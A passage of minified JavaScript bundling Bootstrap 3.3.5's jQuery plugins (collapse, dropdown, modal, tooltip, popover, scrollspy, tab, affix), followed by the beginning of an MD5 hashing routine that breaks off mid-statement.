a=e.Event("show.bs.collapse");if(this.$element.trigger(a),!a.isDefaultPrevented()){i&&i.length&&(n.call(i,"hide"),t||i.data("bs.collapse",null));var r=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[r](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var s=function(){this.$element.removeClass("collapsing").addClass("collapse in")[r](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!e.support.transition)return s.call(this);var l=e.camelCase(["scroll",r].join("-"));this.$element.one("bsTransitionEnd",e.proxy(s,this)).emulateTransitionEnd(o.TRANSITION_DURATION)[r](this.$element[0][l])}}}},o.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var t=e.Event("hide.bs.collapse");if(this.$element.trigger(t),!t.isDefaultPrevented()){var n=this.dimension();this.$element[n](this.$element[n]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var i=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return e.support.transition?void this.$element[n](0).one("bsTransitionEnd",e.proxy(i,this)).emulateTransitionEnd(o.TRANSITION_DURATION):i.call(this)}}},o.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},o.prototype.getParent=function(){return e(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(e.proxy(function(n,o){var i=e(o);this.addAriaAndCollapsedClass(t(i),i)},this)).end()},o.prototype.addAriaAndCollapsedClass=function(e,t){var n=e.hasClass("in");e.attr("aria-expanded",n),t.toggleClass("collapsed",!n).attr("aria-expanded",n)};var i=e.fn.collapse;e.fn.collapse=n,e.fn.collapse.Constructor=o,e.fn.collapse.noConflict=function(){return e.fn.collapse=i,this},e(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(o){var i=e(this);i.attr("data-target")||o.preventDefault();var a=t(i),r=a.data("bs.collapse")?"toggle":i.data();n.call(a,r)})}(jQuery),function(e){"use strict";function t(t){var n=t.attr("data-target");n||(n=(n=t.attr("href"))&&/#[A-Za-z]/.test(n)&&n.replace(/.*(?=#[^\s]*$)/,""));var o=n&&e(n);return o&&o.length?o:t.parent()}function n(n){n&&3===n.which||(e(o).remove(),e(i).each(function(){var o=e(this),i=t(o),a={relatedTarget:this};i.hasClass("open")&&(n&&"click"==n.type&&/input|textarea/i.test(n.target.tagName)&&e.contains(i[0],n.target)||(i.trigger(n=e.Event("hide.bs.dropdown",a)),n.isDefaultPrevented()||(o.attr("aria-expanded","false"),i.removeClass("open").trigger("hidden.bs.dropdown",a))))}))}var o=".dropdown-backdrop",i='[data-toggle="dropdown"]',a=function(t){e(t).on("click.bs.dropdown",this.toggle)};a.VERSION="3.3.5",a.prototype.toggle=function(o){var i=e(this);if(!i.is(".disabled, :disabled")){var a=t(i),r=a.hasClass("open");if(n(),!r){"ontouchstart"in document.documentElement&&!a.closest(".navbar-nav").length&&e(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(e(this)).on("click",n);var s={relatedTarget:this};if(a.trigger(o=e.Event("show.bs.dropdown",s)),o.isDefaultPrevented())return;i.trigger("focus").attr("aria-expanded","true"),a.toggleClass("open").trigger("shown.bs.dropdown",s)}return!1}},a.prototype.keydown=function(n){if(/(38|40|27|32)/.test(n.which)&&!/input|textarea/i.test(n.target.tagName)){var o=e(this);if(n.preventDefault(),n.stopPropagation(),!o.is(".disabled, :disabled")){var a=t(o),r=a.hasClass("open");if(!r&&27!=n.which||r&&27==n.which)return 27==n.which&&a.find(i).trigger("focus"),o.trigger("click");var s=a.find(".dropdown-menu li:not(.disabled):visible a");if(s.length){var l=s.index(n.target);38==n.which&&l>0&&l--,40==n.which&&l<s.length-1&&l++,~l||(l=0),s.eq(l).trigger("focus")}}}};var r=e.fn.dropdown;e.fn.dropdown=function(t){return this.each(function(){var n=e(this),o=n.data("bs.dropdown");o||n.data("bs.dropdown",o=new a(this)),"string"==typeof t&&o[t].call(n)})},e.fn.dropdown.Constructor=a,e.fn.dropdown.noConflict=function(){return e.fn.dropdown=r,this},e(document).on("click.bs.dropdown.data-api",n).on("click.bs.dropdown.data-api",".dropdown form",function(e){e.stopPropagation()}).on("click.bs.dropdown.data-api",i,a.prototype.toggle).on("keydown.bs.dropdown.data-api",i,a.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",a.prototype.keydown)}(jQuery),function(e){"use strict";function t(t,o){return this.each(function(){var i=e(this),a=i.data("bs.modal"),r=e.extend({},n.DEFAULTS,i.data(),"object"==typeof t&&t);a||i.data("bs.modal",a=new n(this,r)),"string"==typeof t?a[t](o):r.show&&a.show(o)})}var n=function(t,n){this.options=n,this.$body=e(document.body),this.$element=e(t),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,e.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};n.VERSION="3.3.5",n.TRANSITION_DURATION=300,n.BACKDROP_TRANSITION_DURATION=150,n.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},n.prototype.toggle=function(e){return this.isShown?this.hide():this.show(e)},n.prototype.show=function(t){var o=this,i=e.Event("show.bs.modal",{relatedTarget:t});this.$element.trigger(i),this.isShown||i.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',e.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){o.$element.one("mouseup.dismiss.bs.modal",function(t){e(t.target).is(o.$element)&&(o.ignoreBackdropClick=!0)})}),this.backdrop(function(){var i=e.support.transition&&o.$element.hasClass("fade");o.$element.parent().length||o.$element.appendTo(o.$body),o.$element.show().scrollTop(0),o.adjustDialog(),i&&o.$element[0].offsetWidth,o.$element.addClass("in"),o.enforceFocus();var a=e.Event("shown.bs.modal",{relatedTarget:t});i?o.$dialog.one("bsTransitionEnd",function(){o.$element.trigger("focus").trigger(a)}).emulateTransitionEnd(n.TRANSITION_DURATION):o.$element.trigger("focus").trigger(a)}))},n.prototype.hide=function(t){t&&t.preventDefault(),t=e.Event("hide.bs.modal"),this.$element.trigger(t),this.isShown&&!t.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),e(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),e.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",e.proxy(this.hideModal,this)).emulateTransitionEnd(n.TRANSITION_DURATION):this.hideModal())},n.prototype.enforceFocus=function(){e(document).off("focusin.bs.modal").on("focusin.bs.modal",e.proxy(function(e){this.$element[0]===e.target||this.$element.has(e.target).length||this.$element.trigger("focus")},this))},n.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",e.proxy(function(e){27==e.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},n.prototype.resize=function(){this.isShown?e(window).on("resize.bs.modal",e.proxy(this.handleUpdate,this)):e(window).off("resize.bs.modal")},n.prototype.hideModal=function(){var e=this;this.$element.hide(),this.backdrop(function(){e.$body.removeClass("modal-open"),e.resetAdjustments(),e.resetScrollbar(),e.$element.trigger("hidden.bs.modal")})},n.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},n.prototype.backdrop=function(t){var o=this,i=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var a=e.support.transition&&i;if(this.$backdrop=e(document.createElement("div")).addClass("modal-backdrop "+i).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",e.proxy(function(e){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(e.target===e.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),a&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!t)return;a?this.$backdrop.one("bsTransitionEnd",t).emulateTransitionEnd(n.BACKDROP_TRANSITION_DURATION):t()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var r=function(){o.removeBackdrop(),t&&t()};e.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",r).emulateTransitionEnd(n.BACKDROP_TRANSITION_DURATION):r()}else t&&t()},n.prototype.handleUpdate=function(){this.adjustDialog()},n.prototype.adjustDialog=function(){var e=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&e?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!e?this.scrollbarWidth:""})},n.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},n.prototype.checkScrollbar=function(){var e=window.innerWidth;if(!e){var t=document.documentElement.getBoundingClientRect();e=t.right-Math.abs(t.left)}this.bodyIsOverflowing=document.body.clientWidth<e,this.scrollbarWidth=this.measureScrollbar()},n.prototype.setScrollbar=function(){var e=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",e+this.scrollbarWidth)},n.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},n.prototype.measureScrollbar=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",this.$body.append(e);var t=e.offsetWidth-e.clientWidth;return this.$body[0].removeChild(e),t};var o=e.fn.modal;e.fn.modal=t,e.fn.modal.Constructor=n,e.fn.modal.noConflict=function(){return e.fn.modal=o,this},e(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(n){var o=e(this),i=o.attr("href"),a=e(o.attr("data-target")||i&&i.replace(/.*(?=#[^\s]+$)/,"")),r=a.data("bs.modal")?"toggle":e.extend({remote:!/#/.test(i)&&i},a.data(),o.data());o.is("a")&&n.preventDefault(),a.one("show.bs.modal",function(e){e.isDefaultPrevented()||a.one("hidden.bs.modal",function(){o.is(":visible")&&o.trigger("focus")})}),t.call(a,r,this)})}(jQuery),function(e){"use strict";var t=function(e,t){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",e,t)};t.VERSION="3.3.5",t.TRANSITION_DURATION=150,t.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},t.prototype.init=function(t,n,o){if(this.enabled=!0,this.type=t,this.$element=e(n),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&e(e.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var i=this.options.trigger.split(" "),a=i.length;a--;){var r=i[a];if("click"==r)this.$element.on("click."+this.type,this.options.selector,e.proxy(this.toggle,this));else if("manual"!=r){var s="hover"==r?"mouseenter":"focusin",l="hover"==r?"mouseleave":"focusout";this.$element.on(s+"."+this.type,this.options.selector,e.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,e.proxy(this.leave,this))}}this.options.selector?this._options=e.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},t.prototype.getDefaults=function(){return t.DEFAULTS},t.prototype.getOptions=function(t){return(t=e.extend({},this.getDefaults(),this.$element.data(),t)).delay&&"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),t},t.prototype.getDelegateOptions=function(){var t={},n=this.getDefaults();return this._options&&e.each(this._options,function(e,o){n[e]!=o&&(t[e]=o)}),t},t.prototype.enter=function(t){var n=t instanceof this.constructor?t:e(t.currentTarget).data("bs."+this.type);return n||(n=new this.constructor(t.currentTarget,this.getDelegateOptions()),e(t.currentTarget).data("bs."+this.type,n)),t instanceof e.Event&&(n.inState["focusin"==t.type?"focus":"hover"]=!0),n.tip().hasClass("in")||"in"==n.hoverState?void(n.hoverState="in"):(clearTimeout(n.timeout),n.hoverState="in",n.options.delay&&n.options.delay.show?void(n.timeout=setTimeout(function(){"in"==n.hoverState&&n.show()},n.options.delay.show)):n.show())},t.prototype.isInStateTrue=function(){for(var e in this.inState)if(this.inState[e])return!0;return!1},t.prototype.leave=function(t){var n=t instanceof this.constructor?t:e(t.currentTarget).data("bs."+this.type);return n||(n=new this.constructor(t.currentTarget,this.getDelegateOptions()),e(t.currentTarget).data("bs."+this.type,n)),t instanceof e.Event&&(n.inState["focusout"==t.type?"focus":"hover"]=!1),n.isInStateTrue()?void 0:(clearTimeout(n.timeout),n.hoverState="out",n.options.delay&&n.options.delay.hide?void(n.timeout=setTimeout(function(){"out"==n.hoverState&&n.hide()},n.options.delay.hide)):n.hide())},t.prototype.show=function(){var n=e.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(n);var o=e.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(n.isDefaultPrevented()||!o)return;var i=this,a=this.tip(),r=this.getUID(this.type);this.setContent(),a.attr("id",r),this.$element.attr("aria-describedby",r),this.options.animation&&a.addClass("fade");var s="function"==typeof this.options.placement?this.options.placement.call(this,a[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,c=l.test(s);c&&(s=s.replace(l,"")||"top"),a.detach().css({top:0,left:0,display:"block"}).addClass(s).data("bs."+this.type,this),this.options.container?a.appendTo(this.options.container):a.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var d=this.getPosition(),u=a[0].offsetWidth,p=a[0].offsetHeight;if(c){var h=s,f=this.getPosition(this.$viewport);s="bottom"==s&&d.bottom+p>f.bottom?"top":"top"==s&&d.top-p<f.top?"bottom":"right"==s&&d.right+u>f.width?"left":"left"==s&&d.left-u<f.left?"right":s,a.removeClass(h).addClass(s)}var m=this.getCalculatedOffset(s,d,u,p);this.applyPlacement(m,s);var v=function(){var e=i.hoverState;i.$element.trigger("shown.bs."+i.type),i.hoverState=null,"out"==e&&i.leave(i)};e.support.transition&&this.$tip.hasClass("fade")?a.one("bsTransitionEnd",v).emulateTransitionEnd(t.TRANSITION_DURATION):v()}},t.prototype.applyPlacement=function(t,n){var o=this.tip(),i=o[0].offsetWidth,a=o[0].offsetHeight,r=parseInt(o.css("margin-top"),10),s=parseInt(o.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(s)&&(s=0),t.top+=r,t.left+=s,e.offset.setOffset(o[0],e.extend({using:function(e){o.css({top:Math.round(e.top),left:Math.round(e.left)})}},t),0),o.addClass("in");var l=o[0].offsetWidth,c=o[0].offsetHeight;"top"==n&&c!=a&&(t.top=t.top+a-c);var d=this.getViewportAdjustedDelta(n,t,l,c);d.left?t.left+=d.left:t.top+=d.top;var u=/top|bottom/.test(n),p=u?2*d.left-i+l:2*d.top-a+c,h=u?"offsetWidth":"offsetHeight";o.offset(t),this.replaceArrow(p,o[0][h],u)},t.prototype.replaceArrow=function(e,t,n){this.arrow().css(n?"left":"top",50*(1-e/t)+"%").css(n?"top":"left","")},t.prototype.setContent=function(){var e=this.tip(),t=this.getTitle();e.find(".tooltip-inner")[this.options.html?"html":"text"](t),e.removeClass("fade in top bottom left right")},t.prototype.hide=function(n){function o(){"in"!=i.hoverState&&a.detach(),i.$element.removeAttr("aria-describedby").trigger("hidden.bs."+i.type),n&&n()}var i=this,a=e(this.$tip),r=e.Event("hide.bs."+this.type);return this.$element.trigger(r),r.isDefaultPrevented()?void 0:(a.removeClass("in"),e.support.transition&&a.hasClass("fade")?a.one("bsTransitionEnd",o).emulateTransitionEnd(t.TRANSITION_DURATION):o(),this.hoverState=null,this)},t.prototype.fixTitle=function(){var e=this.$element;(e.attr("title")||"string"!=typeof e.attr("data-original-title"))&&e.attr("data-original-title",e.attr("title")||"").attr("title","")},t.prototype.hasContent=function(){return this.getTitle()},t.prototype.getPosition=function(t){var n=(t=t||this.$element)[0],o="BODY"==n.tagName,i=n.getBoundingClientRect();null==i.width&&(i=e.extend({},i,{width:i.right-i.left,height:i.bottom-i.top}));var a=o?{top:0,left:0}:t.offset(),r={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:t.scrollTop()},s=o?{width:e(window).width(),height:e(window).height()}:null;return e.extend({},i,r,s,a)},t.prototype.getCalculatedOffset=function(e,t,n,o){return"bottom"==e?{top:t.top+t.height,left:t.left+t.width/2-n/2}:"top"==e?{top:t.top-o,left:t.left+t.width/2-n/2}:"left"==e?{top:t.top+t.height/2-o/2,left:t.left-n}:{top:t.top+t.height/2-o/2,left:t.left+t.width}},t.prototype.getViewportAdjustedDelta=function(e,t,n,o){var i={top:0,left:0};if(!this.$viewport)return i;var a=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(e)){var s=t.top-a-r.scroll,l=t.top+a-r.scroll+o;s<r.top?i.top=r.top-s:l>r.top+r.height&&(i.top=r.top+r.height-l)}else{var c=t.left-a,d=t.left+a+n;c<r.left?i.left=r.left-c:d>r.right&&(i.left=r.left+r.width-d)}return i},t.prototype.getTitle=function(){var e=this.$element,t=this.options;return e.attr("data-original-title")||("function"==typeof t.title?t.title.call(e[0]):t.title)},t.prototype.getUID=function(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},t.prototype.tip=function(){if(!this.$tip&&(this.$tip=e(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},t.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},t.prototype.enable=function(){this.enabled=!0},t.prototype.disable=function(){this.enabled=!1},t.prototype.toggleEnabled=function(){this.enabled=!this.enabled},t.prototype.toggle=function(t){var n=this;t&&((n=e(t.currentTarget).data("bs."+this.type))||(n=new this.constructor(t.currentTarget,this.getDelegateOptions()),e(t.currentTarget).data("bs."+this.type,n))),t?(n.inState.click=!n.inState.click,n.isInStateTrue()?n.enter(n):n.leave(n)):n.tip().hasClass("in")?n.leave(n):n.enter(n)},t.prototype.destroy=function(){var e=this;clearTimeout(this.timeout),this.hide(function(){e.$element.off("."+e.type).removeData("bs."+e.type),e.$tip&&e.$tip.detach(),e.$tip=null,e.$arrow=null,e.$viewport=null})};var n=e.fn.tooltip;e.fn.tooltip=function(n){return this.each(function(){var o=e(this),i=o.data("bs.tooltip"),a="object"==typeof n&&n;(i||!/destroy|hide/.test(n))&&(i||o.data("bs.tooltip",i=new t(this,a)),"string"==typeof n&&i[n]())})},e.fn.tooltip.Constructor=t,e.fn.tooltip.noConflict=function(){return e.fn.tooltip=n,this}}(jQuery),function(e){"use strict";var t=function(e,t){this.init("popover",e,t)};if(!e.fn.tooltip)throw new Error("Popover requires tooltip.js");t.VERSION="3.3.5",t.DEFAULTS=e.extend({},e.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),t.prototype=e.extend({},e.fn.tooltip.Constructor.prototype),t.prototype.constructor=t,t.prototype.getDefaults=function(){return t.DEFAULTS},t.prototype.setContent=function(){var e=this.tip(),t=this.getTitle(),n=this.getContent();e.find(".popover-title")[this.options.html?"html":"text"](t),e.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof n?"html":"append":"text"](n),e.removeClass("fade top bottom left right in"),e.find(".popover-title").html()||e.find(".popover-title").hide()},t.prototype.hasContent=function(){return this.getTitle()||this.getContent()},t.prototype.getContent=function(){var e=this.$element,t=this.options;return e.attr("data-content")||("function"==typeof t.content?t.content.call(e[0]):t.content)},t.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var n=e.fn.popover;e.fn.popover=function(n){return this.each(function(){var o=e(this),i=o.data("bs.popover"),a="object"==typeof n&&n;(i||!/destroy|hide/.test(n))&&(i||o.data("bs.popover",i=new t(this,a)),"string"==typeof n&&i[n]())})},e.fn.popover.Constructor=t,e.fn.popover.noConflict=function(){return e.fn.popover=n,this}}(jQuery),function(e){"use strict";function t(n,o){this.$body=e(document.body),this.$scrollElement=e(e(n).is(document.body)?window:n),this.options=e.extend({},t.DEFAULTS,o),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",e.proxy(this.process,this)),this.refresh(),this.process()}function n(n){return this.each(function(){var o=e(this),i=o.data("bs.scrollspy"),a="object"==typeof n&&n;i||o.data("bs.scrollspy",i=new t(this,a)),"string"==typeof n&&i[n]()})}t.VERSION="3.3.5",t.DEFAULTS={offset:10},t.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},t.prototype.refresh=function(){var t=this,n="offset",o=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),e.isWindow(this.$scrollElement[0])||(n="position",o=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var t=e(this),i=t.data("target")||t.attr("href"),a=/^#./.test(i)&&e(i);return a&&a.length&&a.is(":visible")&&[[a[n]().top+o,i]]||null}).sort(function(e,t){return e[0]-t[0]}).each(function(){t.offsets.push(this[0]),t.targets.push(this[1])})},t.prototype.process=function(){var e,t=this.$scrollElement.scrollTop()+this.options.offset,n=this.getScrollHeight(),o=this.options.offset+n-this.$scrollElement.height(),i=this.offsets,a=this.targets,r=this.activeTarget;if(this.scrollHeight!=n&&this.refresh(),t>=o)return r!=(e=a[a.length-1])&&this.activate(e);if(r&&t<i[0])return this.activeTarget=null,this.clear();for(e=i.length;e--;)r!=a[e]&&t>=i[e]&&(void 0===i[e+1]||t<i[e+1])&&this.activate(a[e])},t.prototype.activate=function(t){this.activeTarget=t,this.clear();var n=this.selector+'[data-target="'+t+'"],'+this.selector+'[href="'+t+'"]',o=e(n).parents("li").addClass("active");o.parent(".dropdown-menu").length&&(o=o.closest("li.dropdown").addClass("active")),o.trigger("activate.bs.scrollspy")},t.prototype.clear=function(){e(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var o=e.fn.scrollspy;e.fn.scrollspy=n,e.fn.scrollspy.Constructor=t,e.fn.scrollspy.noConflict=function(){return e.fn.scrollspy=o,this},e(window).on("load.bs.scrollspy.data-api",function(){e('[data-spy="scroll"]').each(function(){var t=e(this);n.call(t,t.data())})})}(jQuery),function(e){"use strict";function t(t){return this.each(function(){var o=e(this),i=o.data("bs.tab");i||o.data("bs.tab",i=new n(this)),"string"==typeof t&&i[t]()})}var n=function(t){this.element=e(t)};n.VERSION="3.3.5",n.TRANSITION_DURATION=150,n.prototype.show=function(){var t=this.element,n=t.closest("ul:not(.dropdown-menu)"),o=t.data("target");if(o||(o=(o=t.attr("href"))&&o.replace(/.*(?=#[^\s]*$)/,"")),!t.parent("li").hasClass("active")){var i=n.find(".active:last a"),a=e.Event("hide.bs.tab",{relatedTarget:t[0]}),r=e.Event("show.bs.tab",{relatedTarget:i[0]});if(i.trigger(a),t.trigger(r),!r.isDefaultPrevented()&&!a.isDefaultPrevented()){var s=e(o);this.activate(t.closest("li"),n),this.activate(s,s.parent(),function(){i.trigger({type:"hidden.bs.tab",relatedTarget:t[0]}),t.trigger({type:"shown.bs.tab",relatedTarget:i[0]})})}}},n.prototype.activate=function(t,o,i){function a(){r.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),t.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),s?(t[0].offsetWidth,t.addClass("in")):t.removeClass("fade"),t.parent(".dropdown-menu").length&&t.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),i&&i()}var r=o.find("> .active"),s=i&&e.support.transition&&(r.length&&r.hasClass("fade")||!!o.find("> .fade").length);r.length&&s?r.one("bsTransitionEnd",a).emulateTransitionEnd(n.TRANSITION_DURATION):a(),r.removeClass("in")};var o=e.fn.tab;e.fn.tab=t,e.fn.tab.Constructor=n,e.fn.tab.noConflict=function(){return e.fn.tab=o,this};var i=function(n){n.preventDefault(),t.call(e(this),"show")};e(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',i).on("click.bs.tab.data-api",'[data-toggle="pill"]',i)}(jQuery),function(e){"use strict";function t(t){return this.each(function(){var o=e(this),i=o.data("bs.affix"),a="object"==typeof t&&t;i||o.data("bs.affix",i=new n(this,a)),"string"==typeof t&&i[t]()})}var n=function(t,o){this.options=e.extend({},n.DEFAULTS,o),this.$target=e(this.options.target).on("scroll.bs.affix.data-api",e.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",e.proxy(this.checkPositionWithEventLoop,this)),this.$element=e(t),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};n.VERSION="3.3.5",n.RESET="affix affix-top affix-bottom",n.DEFAULTS={offset:0,target:window},n.prototype.getState=function(e,t,n,o){var i=this.$target.scrollTop(),a=this.$element.offset(),r=this.$target.height();if(null!=n&&"top"==this.affixed)return n>i&&"top";if("bottom"==this.affixed)return null!=n?!(i+this.unpin<=a.top)&&"bottom":!(e-o>=i+r)&&"bottom";var s=null==this.affixed,l=s?i:a.top;return null!=n&&n>=i?"top":null!=o&&l+(s?r:t)>=e-o&&"bottom"},n.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(n.RESET).addClass("affix");var e=this.$target.scrollTop(),t=this.$element.offset();return this.pinnedOffset=t.top-e},n.prototype.checkPositionWithEventLoop=function(){setTimeout(e.proxy(this.checkPosition,this),1)},n.prototype.checkPosition=function(){if(this.$element.is(":visible")){var t=this.$element.height(),o=this.options.offset,i=o.top,a=o.bottom,r=Math.max(e(document).height(),e(document.body).height());"object"!=typeof o&&(a=i=o),"function"==typeof i&&(i=o.top(this.$element)),"function"==typeof a&&(a=o.bottom(this.$element));var s=this.getState(r,t,i,a);if(this.affixed!=s){null!=this.unpin&&this.$element.css("top","");var l="affix"+(s?"-"+s:""),c=e.Event(l+".bs.affix");if(this.$element.trigger(c),c.isDefaultPrevented())return;this.affixed=s,this.unpin="bottom"==s?this.getPinnedOffset():null,this.$element.removeClass(n.RESET).addClass(l).trigger(l.replace("affix","affixed")+".bs.affix")}"bottom"==s&&this.$element.offset({top:r-t-a})}};var o=e.fn.affix;e.fn.affix=t,e.fn.affix.Constructor=n,e.fn.affix.noConflict=function(){return e.fn.affix=o,this},e(window).on("load",function(){e('[data-spy="affix"]').each(function(){var n=e(this),o=n.data();o.offset=o.offset||{},null!=o.offsetBottom&&(o.offset.bottom=o.offsetBottom),null!=o.offsetTop&&(o.offset.top=o.offsetTop),t.call(n,o)})})}(jQuery),function(){function e(e,t){var r=e[0],s=e[1],l=e[2],d=e[3];r=n(r,s,l,d,t[0],7,-680876936),d=n(d,r,s,l,t[1],12,-389564586),l=n(l,d,r,s,t[2],17,606105819),s=n(s,l,d,r,t[3],22,-1044525330),r=n(r,s,l,d,t[4],7,-176418897),d=n(d,r,s,l,t[5],12,1200080426),l=n(l,d,r,s,t[6],17,-1473231341),s=n(s,l,d,r,t[7],22,-45705983),r=n(r,s,l,d,t[8],7,1770035416),d=n(d,r,s,l,t[9],12,-1958414417),l=n(l,d,r,s,t[10],17,-42063),s=n(s,l,d,r,t[11],22,-1990404162),r=n(r,s,l,d,t[12],7,1804603682),d=n(d,r,s,l,t[13],12,-40341101),l=n(l,d,r,s,t[14],17,-1502002290),r=o(r,s=n(s,l,d,r,t[15],22,1236535329),l,d,t[1],5,-165796510),d=o(d,r,s,l,t[6],9,-1069501632),l=o(l,d,r,s,t[11],14,643717713),s=o(s,l,d,r,t[0],20,-373897302),r=o(r,s,l,d,t[5],5,-701558691),d=o(d,r,s,l,t[10],9,38016083),l=o(l,d,r,s,t[15],14,-660478335),s=o(s,l,d,r,t[4],20,-405537848),r=o(r,s,l,d,t[9],5,568446438),d=o(d,r,s,l,t[14],9,-1019803690),l=o(l,d,r,s,t[3],14,-187363961),s=o(s,l,d,r,t[8],20,1163531501),r=o(r,s,l,d,t[13],5,-1444681467),d=o(d,r,s,l,t[2],9,-51403784),l=o(l,d,r,s,t[7],14,1735328473),r=i(r,s=o(s,l,d,r,t[12],20,-1926607734),l,d,t[5],4,-378558),d=i(d,r,s,l,t[8],11,-2022574463),l=i(l,d,r,s,t[11],16,1839030562),s=i(s,l,d,r,t[14],23,-35309556),r=i(r,s,l,d,t[1],4,-1530992060),d=i(d,r,s,l,t[4],11,1272893353),l=i(l,d,r,s,t[7],16,-155497632),s=i(s,l,d,r,t[10],23,-1094730640),r=i(r,s,l,d,t[13],4,681279174),d=i(d,r,s,l,t[0],11,-358537222),l=i(l,d,r,s,t[3],16,-722521979),s=i(s,l,d,r,t[6],23,76029189),r=i(r,s,l,d,t[9],4,-640364487),d=i(d,r,s,l,t[12],11,-421815835),l=i(l,d,r,s,t[15],16,530742520),r=a(r,s=i(s,l,d,r,t[2],23,-995338651),l,d,t[0],6,-198630844),d=a(d,r,s,l,t[7],10,1126891415),l=a(l,d,r,s,t[14],15,-1416354905),s=a(s,l,d,r,t[5],21,-57434055),r=a(r,s,l,d,t[12],6,1700485571),d=a(d,r,s,l,t[3],10,-1894986606),l=a(l,